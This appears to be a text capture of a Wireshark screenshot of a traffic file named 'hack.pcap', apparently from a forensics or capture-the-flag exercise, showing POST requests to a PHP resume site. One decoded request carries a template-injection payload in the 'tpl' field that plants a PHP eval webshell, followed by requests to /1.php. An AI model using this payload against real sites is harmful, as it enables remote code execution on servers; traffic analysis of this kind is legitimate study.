 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method == "POST"
No. Time Source Destination Protoco Lengt Info
101 11.239111 192.168.2.197 192.168.2.197 HTTP 753 POST /index.php?m=Home&c=Members&a=login HTTP/1.1 (application/x-www-form-urlencoded)
125 14.229654 192.168.2.197 192.168.2.197 HTTP 716 POST /index.php?m=&c=personal&a=refresh_resume HTTP/1.1 (application/x-www-form-urlencoded)
239 35.569958 192.168.2.197 192.168.2.197 HTTP 744 POST /index.php?m=&c=personal&a=ajax_resume_img_scan HTTP/1.1 (application/x-www-form-urlencoded)
306 163.357076 192.168.2.197 192.168.2.197 HTTP 874 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
308 213.037480 192.168.2.197 192.168.2.197 HTTP 806 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
310 239.561632 192.168.2.197 192.168.2.197 HTTP 786 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
313 251.837224 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
315 280.401747 192.168.2.197 192.168.2.197 HTTP 876 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
320 306.378411 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
323 340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
326 348.879123 192.168.2.197 192.168.2.197 HTTP 805 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
329 383.436587 192.168.2.197 192.168.2.197 HTTP 858 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
337 421.186528 192.168.2.197 192.168.2.197 HTTP 1366 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
339 423.950782 192.168.2.197 192.168.2.197 HTTP 1307 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
341 424.003011 192.168.2.197 192.168.2.197 HTTP 1421 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.9\r\n
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;\r\n
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 139\r\n
\r\n
[Response in frame: 316]
[Full request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resume_tpl]
File Data: 139 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "<?php eval($_REQUEST[aaa]);phpinfo(); ob_flush();?>/r/n<qscms/company_show 列表
Key: tpl
Value: <?php eval($_REQUEST[aaa]);phpinfo(); ob_flush();?>/r/n<qscms/company_show 列表名="info"
0210 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
0220 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a h;q=0.9· ·Cookie:
0230 20 50 48 50 53 45 53 53 49 44 3d 63 37 72 67 38 PHPSESS ID=c7rg8
0240 38 69 74 62 71 34 65 67 64 64 75 6a 63 70 74 36 8itbq4eg ddujcpt6
0250 37 6d 71 68 36 3b 20 74 68 69 6e 6b 5f 6c 61 6e 7mqh6; t hink_lan
0260 67 75 61 67 65 3d 7a 68 2d 43 4e 3b 20 74 68 69 guage=zh -CN; thi
0270 6e 6b 5f 74 65 6d 70 6c 61 74 65 3d 64 65 66 61 nk_templ ate=defa
0280 75 6c 74 3b 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e ult;··Co nnection
0290 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e 74 : close· ·Content
02a0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
02b0 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -form-ur
02c0 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencoded ··Conten
02d0 74 2d 4c 65 6e 67 74 68 3a 20 31 33 39 0d 0a 0d t-Length : 139···
02e0 0a 76 61 72 69 61 62 6c 65 3d 31 26 74 70 6c 3d ·variabl e=1&tpl=
02f0 3c 3f 70 68 70 25 32 30 65 76 61 6c 28 24 5f 52 <?php%20 eval($_R
0300 45 51 55 45 53 54 5b 61 61 61 5d 29 3b 70 68 70 EQUEST[a aa]);php
0310 69 6e 66 6f 28 29 3b 25 32 30 6f 62 5f 66 6c 75 info();% 20ob_flu
0320 73 68 28 29 3b 3f 3e 2f 72 2f 6e 3c 71 73 63 6d sh();?>/ r/n<qscm
0330 73 2f 63 6f 6d 70 61 6e 79 5f 73 68 6f 77 25 32 s/compan y_show%2
0340 30 e5 88 97 e8 a1 a8 e5 90 8d 3d 22 69 6e 66 6f 0······· ··="info
0350 22 25 32 30 e4 bc 81 e4 b8 9a 69 64 3d 22 24 5f "%20···· ··id="$_
0360 47 45 54 5b 27 69 64 27 5d 22 2f 3e GET['id' ]"/>
Value (urlencoded-form.value), 124 byte(s) 分组: 1671 · Displayed: 40 (2.4%) 配置: Default